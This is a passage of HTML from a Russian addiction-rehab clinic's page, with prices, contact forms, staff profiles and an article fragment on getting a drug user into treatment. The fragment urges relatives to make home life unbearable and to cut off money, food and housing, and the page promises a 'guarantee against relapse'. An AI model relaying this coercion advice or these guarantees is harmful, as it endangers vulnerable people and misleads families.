src="https://synergy-rehab.ru/wp-content/themes/blog/img/speech-bubble.svg" alt="speech">Заказать</a></div><div class="price"> 60000</div></div><div class="table-row"><div class="text"> Курс 90 дней - "Перезагрузка"</div><div class="button-container"> <a href="#bb-block-table-form" class="btn btn-danger btn-icon" onclick="addFormInputTitle('bb-block-form-table-title', 'Курс 90 дней - "Перезагрузка"')" data-fancybox><img src="https://synergy-rehab.ru/wp-content/themes/blog/img/speech-bubble.svg" alt="speech">Заказать</a></div><div class="price"> 180000</div></div><div class="table-row"><div class="text"> Курс профилактики срыва</div><div class="button-container"> <a href="#bb-block-table-form" class="btn btn-danger btn-icon" onclick="addFormInputTitle('bb-block-form-table-title', 'Курс профилактики срыва')" data-fancybox><img src="https://synergy-rehab.ru/wp-content/themes/blog/img/speech-bubble.svg" alt="speech">Заказать</a></div><div class="price"> 180000</div></div></div></div><div id="bb-block-table-form" style="display: none;"><div class="modal-window"><div class="row"><div class="col-sm-6 col"><div class="title">Мы перезвоним</div><div class="desc">в течении <span>30 секунд</span></div><form action="/" method="post" id="bb-block-table-submit"><div class="form-group"><div class="input-tel"> <input name="phone" type="tel" class="form-control tele" placeholder="Номер телефона" required></div></div><div class="form-group"> <input type="hidden" name="title" value="" class="bb-block-form-table-title"> <button class="btn btn-danger btn-icon btn-block"><img src="https://synergy-rehab.ru/wp-content/themes/blog/assets/img/send.svg" alt="send">Отправить<span class="spinner-loading"></span></button></div><div class="info"></div></form></div><div class="col-sm-6 col whatsapp-container"><div class="title">Написать нам</div><div class="desc">в <span>WhatsApp</span></div> <a href="https://api.whatsapp.com/send?phone=+79787426365" class="whatsapp"><img src="https://synergy-rehab.ru/wp-content/themes/blog/img/whatsapp-logo.svg" alt="whatsapp">+79787426365</a> <a href="https://api.whatsapp.com/send?phone=+79787426365" class="btn btn-danger new-style-btn-danger btn-icon btn-block"><img src="https://synergy-rehab.ru/wp-content/themes/blog/img/speech-bubble.svg" alt="speech">Написать в Whatsapp</a></div></div></div></div><ol style="text-align: justify;"><li>Сообразите, как сделать для наркомана дома самый настоящий трэш, это вынудит его сбежать от вас в больницу.</li><li>Доходчиво разъясните больному, какие последствия его ожидают, если он не уедет в лечебницу: лишение всех благ, ценностей, денег, помощи питанием и проживанием.</li><li>Если спустя пару дней наркоман не решился на реабилитацию, приступайте к выполнению обещанного (пункт 2).</li></ol><p style="text-align: justify;">Чтобы вынудить больного обратиться в реабилитационный центр для наркозависимых в Новошахтинске вам следует показать ему насколько тяжелой бывает жизнь.</p><p><iframe width="650" height="420" src="https://www.youtube.com/embed/muPTo4tyuIM?list=PL4DPFR2IcOB3p0gBRfBfZrGgBO113a885" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p><h2 style="text-align: justify;">Какую помощь должны оказать наркоману при поступлении в реабилитационный центр для наркозависимых?</h2><p style="text-align: justify;">Для того чтобы полностью искоренить зависимость в реабилитационном периоде должны присутствовать все эти шаги:</p><ol style="text-align: justify;"><li>Мягкое купирование болей во время ломки, очистка от токсинов, восстановление функций организма.</li><li>Скрупулезные занятия с психотерапевтом длительностью 30-90 дней. С помощью этой проработки пациент избавляется от психической зависимости. Важно полностью ее устранить, чтобы не было рецидивов.</li><li>Когда реабилитационный курс успешно пройден, надо сделать для больного другой курс &#8212; по саморазвитию. То есть наркоман должен активно посещать тренинги, занятия, учебу, заниматься спортом, творчеством, хобби.</li></ol><p style="text-align: justify;">В процессе выполнения всех этапов реабилитации наркоман полностью меняется как личность. У него будут новые взгляды, цели, ценности, друзья. Жизнь кардинально поменяется, и наркотики останутся в прошлом.</p><div class="form_send_mess"><h3>Закажите бесплатную консультацию</h3><h4>Не откладывайте, сделайте это сейчас!</h4><input type="text" name="f_name" placeholder="Имя" value=""><input type="text" name="f_city" placeholder="Город" value=""><input type="text" name="f_phone" placeholder="Телефон" value=""><input type="hidden" name="uutm" value="[base64]"><div class="button"><a href="javascript:">Отправить</a></div></div></p><p>Дата публикации: 21.10.2019</p><p>Последнее изменение: 22.12.2025</p><div class="post-author-block bdb"><div class="left"><div class="img"> <img src="https://synergy-rehab.ru/wp-content/uploads/2020/06/sergeevich-150x150.png" alt=""></div><div class="content"><div class="author">Автор</div> <a href="https://synergy-rehab.ru/specialist/miroshnichenko-ivan-sergeevich" class="name">Мирошниченко Иван Сергеевич</a><div class="status">Програмный директор</div></div></div><div class="staging">Стаж 15 лет</div></div><div class="block_navi_stat"><div style="float:left;"></div><div style="float:right;"> <a href="https://synergy-rehab.ru/lechenie-zavisimostei/novoshaxtinsk/lechenie-narkomanii-v-novoshaxtinske-prinosit-otlichnye-rezultaty.html" rel="prev">Следующая статья<div class="nav ml-2">&rsaquo;</div></a></div></div></div></div></div><div class="col-lg-3 programs_right"><div class="wrapper block-2 block-02-sidbar" id="block_2"><div class="container"><div class="row single_sidebar"><div class="col item-container"><div class="item revealator-once revealator-slideleft revealator-delay1 re"><div><div class="head"><span>программа</span><span>28 дней</span></div><div class="item-title">Запуск</div><div class="description"> Программа «Запуск 28 дней» является первым этапом комплексной программы реабилитации, направлена на мотивацию и помощь участнику программы в осознании необходимости кардинального изменения образа своей жизни и формировании устойчивого желания к прохождению всех этапов комплексной реабилитации. <strong>Задачи:</strong><ul><li>Проведение диагностических мероприятий</li><li>Проведение медикаментозной коррекции</li><li>Проведение психотерапии</li></ul></div></div> <a href="https://synergy-rehab.ru/programs/ekspress-kurs" class="btn btn-danger btn-icon btn-block"> <img src="https://synergy-rehab.ru/wp-content/themes/blog/assets/img/info.svg" alt="alt">подробнее</a></div></div><div class="col item-container"><div class="item revealator-once revealator-slideleft revealator-delay2"><div><div class="head"><span>программа</span><span>90 дней</span></div><div class="item-title">Перезагрузка</div><div class="description"> Программа «Перезагрузка 90 дней» является вторым этапом комплексной программы реабилитации, направлена на установление причин возникновения химической зависимости, формирование навыков необходимых для восполнения недостающего опыта взаимодействия с окружающей средой, людьми и самим собой, изменения формата мышления. <strong>Задачи:</strong><ul><li>Проведение психодиагностики</li><li>Определение причин употребления</li><li>Выявление последствий употребления</li><li>Проведения курса психокоррекционной терапии (реабилитации)</li><li>Проведение мероприятий социализации</li></ul></div></div> <a href="https://synergy-rehab.ru/programs/bazovyj-kurs" class="btn btn-danger btn-icon btn-block"> <img src="https://synergy-rehab.ru/wp-content/themes/blog/assets/img/info.svg" alt="alt">подробнее</a></div></div><div class="col item-container"><div class="item revealator-once revealator-slideleft revealator-delay3"><div><div class="head"><span>программа</span><span>90 дней</span></div><div class="item-title">Профилактика срыва</div><div class="description"> Программа «Профилактика и проработка срыва» направлена на установление причин возврата участника программы к аддиктивным формам поведения, отказа от поиска и применения здоровых и безопасных моделей развития и взаимодействия с реальностью, а также фактического употребления психоактивных веществ. <strong>Задачи:</strong><ul><li>Понимание процесса срыва</li><li>Анализ движущих сил выздоровления</li><li>Анализ жизненного равновесия</li><li>Анализ процесса срыва</li><li>Создания плана трезвости</li></ul></div></div> <a href="https://synergy-rehab.ru/programs/ambulatornyj-kurs" class="btn btn-danger btn-icon btn-block"> <img src="https://synergy-rehab.ru/wp-content/themes/blog/assets/img/info.svg" alt="alt">подробнее</a></div></div><div class="col item-container"><div class="item revealator-once revealator-slideleft revealator-delay4"><div><div class="head"><span>программа</span><span>Школа</span></div><div class="item-title">Онлайн школа для созависимых</div><div class="description"> Курс «Путь к Себе» направлен на преодоление созависимых моделей поведения и постепенный возврат к социально-эффективной и счастливой жизни. <strong>Задачи:</strong><ul><li>Формирование понимания концепции созависимости</li><li>Выявление причины созависимого поведения</li><li>Преодоление созависимости</li></ul></div></div> <a href="https://edu.community7h.org/login/" class="btn btn-danger btn-icon btn-block" rel="nofollow" target="_blank"> <img src="https://synergy-rehab.ru/wp-content/themes/blog/assets/img/info.svg" alt="alt">регистрация</a></div></div></div></div></div></div></div></div></div><div class="wrapper block-7" data-sbg="/wp-content/themes/blog/assets/img/block-7-bg.jpg"><div class="container"><div class="block-title revealator-once revealator-slideright">Почему наше лечение помогает</div><div class="row items"><div class="col-lg-4 item-container revealator-once revealator-slideup revealator-delay1"><div class="item"><div class="img"><div class="img-2"><img src="https://synergy-rehab.ru/wp-content/uploads/2020/03/block-7-1.svg" alt="alt"></div></div><div class="item-title">Программа лечения</div><div class="description"> Лечение в стационаре проходит под наблюдением опытных врачей разного профиля. Реабилитация зависимых проводиться по программе "7Н", изученной и одобренной научно - медицинским сообществом.</div></div></div><div class="col-lg-4 item-container revealator-once revealator-slideup revealator-delay2"><div class="item"><div class="img"><div class="img-2"><img src="https://synergy-rehab.ru/wp-content/uploads/2020/03/block-7-2.svg" alt="alt"></div></div><div class="item-title">Специалисты</div><div class="description"> Врачи и психологи наркологических центров "Синергия" имеют большой опыт работы и высокую квалификацию, что позволяет применять современные технологии и методики в процессе лечения и реабилитации пациентов.</div></div></div><div class="col-lg-4 item-container revealator-once revealator-slideup revealator-delay3"><div class="item"><div class="img"><div class="img-2"><img src="https://synergy-rehab.ru/wp-content/uploads/2020/03/block-7-3.svg" alt="alt"></div></div><div class="item-title">Отличные условия</div><div class="description"> Высокая эффективность лечения. Доступная стоимость. Гарантия от срыва. Гарантия анонимности. Профессиональная интервенция. Комфортные условия проживания.</div></div></div></div></div></div><div class="wrapper block-8" id="block_8"><div class="container"><div class="block-title revealator-once revealator-slideright">Специалисты сети наркологических центров <br /> “Синергия”</div><div class="row slider"><div class="slide"><div class="item revealator-once revealator-slideup revealator-delay1"><div class="pbox" style="background-image:url(https://synergy-rehab.ru/wp-content/uploads/2020/06/anatolich-340x380.png)"><div class="imgbg2"></div></div><div class="description"> <a href="https://www.youtube.com/watch?v=-ssiJsDypSw&feature=youtu.be" class="btn-play" data-fancybox><span class="play2"><span class="play3"></span></span></a> <a href="https://synergy-rehab.ru/specialist/dobroskokov-andrej-anatolevich" class="item-title">Доброскоков Андрей Анатольевич</a><div class="post">Врач психиатр - нарколог</div></div></div></div><div class="slide"><div class="item revealator-once revealator-slideup revealator-delay2"><div class="pbox" style="background-image:url(https://synergy-rehab.ru/wp-content/uploads/2020/06/vn-340x380.png)"><div class="imgbg2"></div></div><div class="description"> <a href="https://www.youtube.com/watch?v=Um0sOEAlX1M&feature=youtu.be" class="btn-play" data-fancybox><span class="play2"><span class="play3"></span></span></a> <a href="https://synergy-rehab.ru/specialist/konturov-vera-nikolaevna" class="item-title">Контоурова Вера Николаевна</a><div class="post">Врач психиатр</div></div></div></div><div class="slide"><div class="item revealator-once revealator-slideup revealator-delay3"><div class="pbox" style="background-image:url(https://synergy-rehab.ru/wp-content/uploads/2020/06/sergeevich-340x380.png)"><div class="imgbg2"></div></div><div class="description"> <a href="https://www.youtube.com/watch?time_continue=9&v=a6_X9iJpGA4&feature=emb_logo" class="btn-play" data-fancybox><span class="play2"><span class="play3"></span></span></a> <a href="https://synergy-rehab.ru/specialist/miroshnichenko-ivan-sergeevich" class="item-title">Мирошниченко Иван Сергеевич</a><div class="post">Программный директор</div></div></div></div><div class="slide"><div class="item revealator-once revealator-slideup revealator-delay4"><div class="pbox" style="background-image:url(https://synergy-rehab.ru/wp-content/uploads/2020/06/valerich-340x380.png)"><div class="imgbg2"></div></div><div class="description"> <a href="https://www.youtube.com/watch?v=80_miu1bRjE&feature=youtu.be" class="btn-play" data-fancybox><span class="play2"><span class="play3"></span></span></a> <a href="https://synergy-rehab.ru/specialist/anajko-oleg-valerevich" class="item-title">Анайко Олег Валерьевич</a><div class="post">Клинический психолог</div></div></div></div><div class="slide"><div class="item revealator-once revealator-slideup revealator-delay5"><div class="pbox" style="background-image:url(https://synergy-rehab.ru/wp-content/uploads/2020/06/mikhalych-340x380.png)"><div class="imgbg2"></div></div><div class="description"> <a href="https://www.youtube.com/watch?v=3hMRzOCdhnQ&feature=emb_logo" class="btn-play" data-fancybox><span class="play2"><span class="play3"></span></span></a><div class="item-title">Должков Алексей Михайлович</div><div class="post">Психолог</div></div></div></div><div class="slide"><div class="item revealator-once revealator-slideup revealator-delay6"><div class="pbox" style="background-image:url(https://synergy-rehab.ru/wp-content/uploads/2020/06/anya-340x380.png)"><div class="imgbg2"></div></div><div class="description"> <a href="https://synergy-rehab.ru/specialist/rossoxa-anna-ivanovna" class="item-title">Рассоха Анна Ивановна</a><div class="post">Семейный психолог</div></div></div></div></div></div></div><div class="wrapper block-9" id="block_9"><div class="container"><div class="block-title revealator-once revealator-slideright">Цены</div><div class="row items"><div class="col-lg-4 item-container revealator-once revealator-slideup revealator-delay1"><div class="item" data-sbg="https://synergy-rehab.ru/wp-content/uploads/2020/03/6-12-640x790.jpg"><div><div class="sub-title">лечение</div><div class="title">Наркомании</div><div class="description"> Лечение наркомании – одно из профильных направлений нашей клиники, поэтому мы используем только современные комплексные методы.<ul><li>комплексная диагностика</li><li>медикаментозная коррекция</li><li>психокоррекционная терапия (реабилитация)</li></ul> <strong>Дополнительно:</strong><ul><li>гарантия результата</li><li>пост лечебное сопровождение</li><li>100% анонимность</li><li>профессиональная мотивация</li></ul></div></div><div><div class="cost"> от <span>1700 руб/сут</span></div> <a href="#callstart" class="btn btn-danger btn-icon" data-fancybox><img src="https://synergy-rehab.ru/wp-content/themes/blog/assets/img/power.svg" alt="">Начать лечение</a></div></div></div><div class="col-lg-4 item-container revealator-once revealator-slideup revealator-delay2"><div class="item" data-sbg="https://synergy-rehab.ru/wp-content/uploads/2020/03/block-9-2.jpg"><div><div class="sub-title">лечение</div><div class="title">Алкоголизма</div><div class="description"> Лечение алкоголизма – также является основным профильным направлением деятельности нашего учреждения.<ul><li>выезд на дом</li><li>медицинское кодирование</li><li>стационарное лечение</li><li>психологическая реабилитация</li></ul> <strong>Дополнительно:</strong><ul><li>гарантия результата</li><li>100% анонимность</li><li>пост лечебное сопровождение</li><li>профессиональная мотивация</li></ul></div></div><div><div class="cost"> от <span>1650 руб/сут</span></div> <a href="#callstart" class="btn btn-danger btn-icon" data-fancybox><img src="https://synergy-rehab.ru/wp-content/themes/blog/assets/img/power.svg" alt="">Начать лечение</a></div></div></div><div class="col-lg-4 item-container revealator-once revealator-slideup revealator-delay3"><div class="item" data-sbg="https://synergy-rehab.ru/wp-content/uploads/2020/03/block-9-3.jpg"><div><div class="sub-title">лечение</div><div class="title">Игромании</div><div class="description"> Лечение игромании – профильное направление нашей клиники<ul><li>диагностика психического здоровья</li><li>медикаментозная коррекция</li><li>психотерапия</li></ul> <strong>Дополнительно:</strong><ul><li>гарантия результата</li><li>пост лечебное сопровождение</li><li>100% анонимность</li><li>профессиональная мотивация</li></ul></div></div><div><div class="cost"> от <span>2000 руб/сут</span></div> <a href="#callstart" class="btn btn-danger btn-icon" data-fancybox><img src="https://synergy-rehab.ru/wp-content/themes/blog/assets/img/power.svg" alt="">Начать лечение</a></div></div></div></div></div></div><div class="wrapper block-11" id="block_11"><div class="container"><div class="row"><div class="col-lg-6 revealator-once revealator-slideright"><div class="block-title">О сети наркологических центров “Cинергия”</div><div class="desc"><p>Сеть наркологических центров и клиник «Синергия» &#8212; это крупнейшая инфраструктура на территории нескольких стран СНГ и ближнего зарубежья, объединённых одной целью &#8212; помощь зависимым и предоставление качественных услуг реабилитации людям, страдающим алкоголизмом и наркоманией, а так же &#8212; другими расстройствами поведения (игромания, созависимость).</p><p class="p1_mailru_css_attribute_postfix"><span class="s1_mailru_css_attribute_postfix">В сети наркологических центров и клиник «Синергия» используются исключительно научно-одобренные программы реабилитации, прогрессивная психотерапия, современные и эффективные подходы к терапии зависимого мышления. </span></p><p class="p1_mailru_css_attribute_postfix"><span class="s1_mailru_css_attribute_postfix">В «Синергии» имеются жесткие стандарты предоставления услуг &#8212; система аттестации учреждений и постоянное профессиональное развитие в среде персонала: мы помогаем нашим сотрудникам получать новые знания для того, чтобы идти в ногу со временем и отвечать на современные вызовы, которые бросает зависимость от новых синтетических соединений, появляющихся буквально каждые несколько лет на чёрном рынке.</span></p><p class="p1_mailru_css_attribute_postfix"><span class="s1_mailru_css_attribute_postfix">Весь персонал имеет необходимую квалификацию, соответствующее профильное образование и не один год практики: некоторые специалисты работают в этом секторе не одно десятилетие!</span></p></div></div><div class="col-lg-6 revealator-once revealator-slideleft"><div class="slider-title">Лицензии, Сертификаты</div><div class="row slider-1 fancybox"><div class="slide"> <a href="https://synergy-rehab.ru/wp-content/uploads/2020/03/lic-11.jpg" class="gallery-item" data-fancybox="group-1"><div class="pbox copy" style="background-image:url(https://synergy-rehab.ru/wp-content/uploads/2020/03/lic-11-204x288.jpg)"><div class="imgbg2"></div></div> </a></div><div class="slide"> <a href="https://synergy-rehab.ru/wp-content/uploads/2020/03/lic-41.jpg" class="gallery-item" data-fancybox="group-1"><div class="pbox copy" style="background-image:url(https://synergy-rehab.ru/wp-content/uploads/2020/03/lic-41-204x288.jpg)"><div class="imgbg2"></div></div> </a></div><div class="slide"> <a href="https://synergy-rehab.ru/wp-content/uploads/2020/03/block-11-1.jpg" class="gallery-item" data-fancybox="group-1"><div class="pbox copy" style="background-image:url(https://synergy-rehab.ru/wp-content/uploads/2020/03/block-11-1-204x288.jpg)"><div class="imgbg2"></div></div> </a></div></div></div><div class="col-lg-5 revealator-once revealator-slideright"><div class="slider-title-2">Фото клиники</div><div class="slider-2 fancybox"><div class="slide"> <a href="https://synergy-rehab.ru/wp-content/uploads/2020/04/XXL.jpg" class="gallery-item" data-fancybox="group-2"><div class="pbox slidebox" style="background-image: url(https://synergy-rehab.ru/wp-content/uploads/2020/04/XXL-554x335.jpg)"><div class="imgbg2"></div></div> </a></div><div class="slide"> <a href="https://synergy-rehab.ru/wp-content/uploads/2020/04/71945479.jpg" class="gallery-item" data-fancybox="group-2"><div class="pbox slidebox" style="background-image: url(https://synergy-rehab.ru/wp-content/uploads/2020/04/71945479-554x335.jpg)"><div class="imgbg2"></div></div> </a></div><div class="slide"> <a href="https://synergy-rehab.ru/wp-content/uploads/2020/04/pension-aaron.jpg" class="gallery-item" data-fancybox="group-2"><div class="pbox slidebox" style="background-image: url(https://synergy-rehab.ru/wp-content/uploads/2020/04/pension-aaron-550x335.jpg)"><div class="imgbg2"></div></div> </a></div><div class="slide"> <a href="https://synergy-rehab.ru/wp-content/uploads/2020/04/IMG_0843_small.jpg" class="gallery-item" data-fancybox="group-2"><div class="pbox slidebox" style="background-image: url(https://synergy-rehab.ru/wp-content/uploads/2020/04/IMG_0843_small-554x335.jpg)"><div class="imgbg2"></div></div> </a></div><div class="slide"> <a href="https://synergy-rehab.ru/wp-content/uploads/2020/04/12868947-864d-4229-a81a-ea56f1eb493a.jpg" class="gallery-item" data-fancybox="group-2"><div class="pbox slidebox" style="background-image: url(https://synergy-rehab.ru/wp-content/uploads/2020/04/12868947-864d-4229-a81a-ea56f1eb493a-554x335.jpg)"><div class="imgbg2"></div></div> </a></div><div class="slide"> <a href="https://synergy-rehab.ru/wp-content/uploads/2020/04/maxresdefault.jpg" class="gallery-item" data-fancybox="group-2"><div class="pbox slidebox" style="background-image: url(https://synergy-rehab.ru/wp-content/uploads/2020/04/maxresdefault-554x335.jpg)"><div class="imgbg2"></div></div> </a></div></div></div><div class="col-lg-7 revealator-once revealator-slideleft"><div class="desc desc2"><p class="p1_mailru_css_attribute_postfix"><span class="s1_mailru_css_attribute_postfix">В терапии зависимости &#8212; используется сугубо индивидуальный подход, с учётом всех особенностей зависимой личности, для того, чтобы получить максимально качественный результат, гарантирующий долгосрочное состояние ремиссии.</span></p><p class="p1_mailru_css_attribute_postfix"><span class="s1_mailru_css_attribute_postfix">«Синергия» оказывает помощь в предоставлении услуг медицинского характера: услуги детоксикационной терапии и назначения врача-психиатра, часто столь необходимые на первом этапе выздоровления от химической зависимости &#8212; включены в перечень мероприятий, доступных для проведения. </span></p><p class="p1_mailru_css_attribute_postfix"><span class="s1_mailru_css_attribute_postfix">Сеть наркологических центров и клиник «Синергия» &#8212; это исключительно правильный выбор, который гарантирует должный уровень предоставления качественных услуг &#8212; доверяя нам своего близкого, Вы можете быть уверены в том, что ему будет оказано должное внимание и забота, а приложив соответствующие силы &#8212; мы вместе дойдём до результата!</span></p> </strong></div></div></div></div></div><div class="wrapper block-18" id="block_18"><div class="container"><h2 class="block-title revealator-once revealator-slideright">Список литературы</h2><ul><li><a href="http://www.psychiatry.ru/lib/54/book/32/chapter/15" target="_blank" rel="noopener">Типы злоупотребления алкоголем</a>. Экзогенные психические расстройства. НЦПЗ РАМН (1999). Тиганов, А. С. Дата обращения: 26 февраля 2015.</li><li><a href="http://health.sarbc.ru/zapoinoe-pyanstvo.html" target="_blank" rel="noopener">Запойное пьянство.</a> Энтин, Г. М.</li><li><a href="http://www.psychiatry.ru/lib/55/book/14/chapter/3" target="_blank" rel="noopener">F1 Психические расстройства и расстройства поведения, связанные с (вызванные) употреблением психоактивных веществ</a> // Международная классификация болезней ВОЗ. (10-й пересмотр). Класс V: Психические расстройства и расстройства поведения (F00 — F99) (адаптированный для использования в Российской Федерации). — Ростов-на-Дону: «Феникс», 1999. — С.91 — 92. — ISBN 5-86727-005-8.</li><li>Бажанов П.Д.Социальные и медицинские источники пьянства и алкоголизма // Основы наркологии. — Лань, 2002. — С.14.</li><li><a href="http://www.pewglobal.org/2014/01/30/global-population/" target="_blank" rel="noopener">Global Population Estimates by Age, 1950-2050</a> (англ.). Pew Research Center (30 January 2014).Дата обращения: 4 декабря 2017.</li><li><a href="http://www.who.int/director-general/speeches/2001/english/20010219_youngpeoplealcohol.en.html" target="_blank" rel="noopener">Office of the Director-General.</a> Дата обращения: 1 июля 2013. <a href="https://www.webcitation.org/6HuPnABaO?url=http://www.who.int/director-general/speeches/2001/english/20010219_youngpeoplealcohol.en.html" target="_blank" rel="noopener">Архивировано.</a> 6 июля 2013года.</li><li><a href="http://www.who.int/mediacentre/news/releases/2003/pr6/en/index.html" target="_blank" rel="noopener">WHO to meet beverage company representatives to discuss health-related alcohol issues</a>. Дата обращения: 1 июля 2013. <a href="https://www.webcitation.org/6HuPnqHL2?url=http://www.who.int/mediacentre/news/releases/2003/pr6/en/index.html" target="_blank" rel="noopener">Архивировано.</a> 6 июля 2013года.</li><li>Morse R.M., Flavin D.K.(August 1992). <a href="https://www.ncbi.nlm.nih.gov/pubmed/1501306" target="_blank" rel="noopener">«The definition of alcoholism. The Joint Committee of the National Council on Alcoholism and Drug Dependence and the American Society of Addiction Medicine to Study the Definition and Criteria for the Diagnosis of Alcoholism».</a> JAMA: the journal of the American Medical Association 268 (8): 1012-4.</li><li>Gary R. VandenBos.APA Dictionary of Psychology, 1st ed., Washington: American Psychological Association, 2007</li><li>И.Н. Пятницкая, А.М. Сточик. <a href="http://xn--90aw5c.xn--c1avg/index.php/%D0%90%D0%9B%D0%9A%D0%9E%D0%93%D0%9E%D0%9B%D0%98%D0%97%D0%9C" target="_blank" rel="noopener">Алкоголизм</a> // Большая медицинская энциклопедия: в 30 т./ гл. ред. Б.В. Петровский. — 3 изд. — Москва: Советская энциклопедия, 1974. — Т.1. <a href="http://xn--90aw5c.xn--c1avg/index.php/%D0%9A%D0%B0%D1%82%D0%B5%D0%B3%D0%BE%D1%80%D0%B8%D1%8F:%D0%A2%D0%BE%D0%BC_1" target="_blank" rel="noopener">А — Антибиоз</a>. — С.244 — 279. — 576с. — 150000 экз. + <a href="http://alcdata.narod.ru/encyclopedia/BME_1974_1/002.html" target="_blank" rel="noopener">Сканы</a></li><li><a href="http://www.historymed.ru/encyclopedia/categories/index.php?PART=1&amp;ELEMENT_ID=22" target="_blank" rel="noopener">Хронический алкоголизм</a>. historymed.ru. Дата обращения: 1 июля 2013.</li><li>Лисицын Ю. П., Копыт Н. Я.Алкоголизм (социально-гигиенические аспекты). — 2-е издание, переработанное и дополненное. — М: Медицина, 1983. — 233с.</li><li><a href="http://www.psychiatry.ru/lib/54/book/32/chapter/67" target="_blank" rel="noopener">Тиганов А.С. (под. ред.) ‹‹Экзогенные психические расстройства››. Лечение наркомании и токсикомании.</a></li><li><a href="https://www.researchgate.net/publication/290927378_NARCOMANIAS_TOXICOMANIAS_POISONINGS/fulltext/569ca6a408ae6169e5637a85/NARCOMANIAS-TOXICOMANIAS-POISONINGS.pdf" target="_blank" rel="noopener">П.Ф. Литвицкий. Наркомании, токсикомании, отравления. Вопросы современной педиатрии.</a> 2014; 13 (3): 51–60.</li><li><a href="https://www.unodc.org/docs/treatment/Guide_R.pdf" target="_blank" rel="noopener">Управление организации объединенных наций по наркотикам и преступности. Лечение наркомании и реабилитация: практическое руководство по планированию и осуществлению.</a> 2003.</li><li><a href="https://psychiatr.ru/news/281" target="_blank" rel="noopener">Федеральные клинические рекомендации по диагностике и лечению синдрома зависимости.</a> 2014.</li><li><a href="http://dspace.nbuv.gov.ua/bitstream/handle/123456789/14302/04-Amin.pdf?sequence=1" target="_blank" rel="noopener">Бен Хамид Амин. Современные подходы к лечению наркотической зависимости.</a> 2008.</li><li><a href="https://aif.ru/boostbook/lechenie-narkomanii.html" target="_blank" rel="noopener">Этапы и методы борьбы с наркозависимостью.</a> Аргументы и факты.</li><li><a href="http://www.disease-ontology.org/?id=DOID:9974" target="_blank" rel="noopener">База данных Disease ontology</a> (англ.) — 2016.</li><li>Всемирная организация здравоохранения.F1 Психические расстройства и расстройства поведения, связанные с (вызванные) употреблением психоактивных веществ// Международная классификация болезней (10-й пересмотр). Класс V: Психические расстройства и расстройства поведения (F00—F99) (адаптированный для использования в Российской Федерации). — Ростов-на-Дону: «Феникс», 1999. — С.78, 82, 92.—ISBN 5-86727-005-8.</li><li><a href="http://www.consultant.ru/document/Cons_doc_LAW_136206/6598ecb6e30274e2fbab0c605a6ebf21250a8eb6/" target="_blank" rel="noopener">Наркотические средства</a> / КонсультантПлюс. www.consultant.ru. Редакция Правительства РФ. Дата обращения: 25 августа 2017.</li></ul></div></div><div class="wrapper block-10" data-sbg="/wp-content/themes/blog/assets/img/block-10-bg.jpg"><div class="container"><div class="block-title revealator-once revealator-slideright"><p>Получите бесплатную консультацию</p></div><form action="/" method="post" class="revealator-once revealator-slideleft callfree234"><div class="input-tel city"><input name="consultfreecity" type="text" placeholder="Город" class="form-control city"></div><div class="input-tel"><input name="consultfree" type="tel" placeholder="Номер телефона" class="form-control tele" required></div> <button class="btn btn-danger btn-icon"><img src="https://synergy-rehab.ru/wp-content/themes/blog/assets/img/send.svg" alt="alt">отправить</button><div class="info"> Нажимая на кнопку &#171;Отправить&#187;,<br /> Вы принимаете условия <a href="#">Публичной оферты</a></div></form></div></div><div class="wrapper block-16"><div class="container"><div class="row justify-content-center"><div class="col col-lg-3 col-md-6 item-container"> <a href="tel:79780871234" class="img phone"><img src="https://synergy-rehab.ru/wp-content/uploads/2020/03/block-16-1.svg" alt="alt"></a> <a href="tel:79780871234" class="title">nc_synergy</a><div class="desc">Единая горячая линия для звонков по России</div></div><div class="col col-lg-3 col-md-6 item-container"> <a href="https://api.whatsapp.com/send?phone=79787426365" class="img whatsapp"><img src="https://synergy-rehab.ru/wp-content/uploads/2020/03/block-16-2.svg" alt="alt"></a> <a href="https://api.whatsapp.com/send?phone=79787426365" class="title">nc_synergy</a><div class="desc">Бесплатные консультации в WhatsApp</div></div><div class="col col-lg-3 col-md-6 item-container"> <a href="viber://chat?number=+79787426365" class="img viber"><img src="https://synergy-rehab.ru/wp-content/uploads/2020/03/block-16-3.svg" alt="alt"></a> <a href="viber://chat?number=+79787426365" class="title">nc_synergy</a><div class="desc">Бесплатные консультации в Viber</div></div></div></div></div><div id="block-map" class="wrapper block-130420-12 block-map"><div id="map" style="width: 100%;height: 600px;"></div></div><div class="clear"></div></div><div class="wrapper footer"><div class="container"><div class="row"><div class="col-lg-6 content"> <a href="/" class="logo-container mb-5 revealator-once revealator-slideright"> <img src="https://synergy-rehab.ru/wp-content/uploads/2020/03/logo-footer.png" alt="logo" class="logo"><div class="slogan"> Методика одобрена: <br /> ФГБУ НМИЦ ПН | В.П. Сербского <br /> ФГБУ СПб НИПНИ | В.М. Бехтерева</div> </a><div class="footer-text"><p>Представленная стоимость услуг не является публичной офертой. Сайт работает при поддержке файлов cookies и находится в частной собственности, используя в качестве финансирования прибыль частного юридического лица. На страницах сайта нет рекламы и компания не получает доход от услуг по размещению рекламы. Все перечисленные услуги медицинского характера, которые предоставляет клиника, лицензированы.</p><p>Информация, которая расположена в разделах сайта <a href="https://synergy-rehab.ru">www.synergy-rehab.ru</a>, не является заменой личного общения между специалистами клиники и пациентами, а носит поддерживающий характер.</p></div></div><div class="col-md-6 content"><div class="info-container mb-5 revealator-once revealator-slideright revealator-delay1"><div class="phone-container"> <a href="tel:+7 (978) 087-12-34" class="phone">+7 (978) 087-12-34</a> <a href="#callback" class="callback" data-fancybox>Заказать звонок</a></div><div class="socials"> <a href="https://vk.com/miroshnichenko_ivan86"><img src="https://synergy-rehab.ru/wp-content/themes/blog/assets/img/vk.svg" alt="vk"></a> <a href="https://www.instagram.com/ivan_miroshnichenko_7h/"><img src="https://synergy-rehab.ru/wp-content/themes/blog/assets/img/in.svg" alt="in"></a> <a href="https://www.facebook.com/miroshnichenko.ivan86"><img src="https://synergy-rehab.ru/wp-content/themes/blog/assets/img/fb.svg" alt="fb"></a> <a href="https://ok.ru/profile/585921502727"><img src="https://synergy-rehab.ru/wp-content/themes/blog/assets/img/ok.svg" alt="ok"></a></div></div><div class="row"></div></div></div><hr><div class="copyright revealator-once revealator-slideup revealator-delay3"> 2020 © “Клиника Синергия” Мирошниченко Ивана</div></div></div><div id="callback" style="display: none;"><div class="modal-window"><div class="title">ЗАКАЗАТЬ ЗВОНОК</div><div class="desc">Оставьте заявку, и мы свяжемся с вами в ближайшее время</div><form action="/" method="post"><div class="form-group"><div class="input-tel city"> <input name="callbacknewcity" type="text" class="form-control city" value="" placeholder="Город"></div></div><div 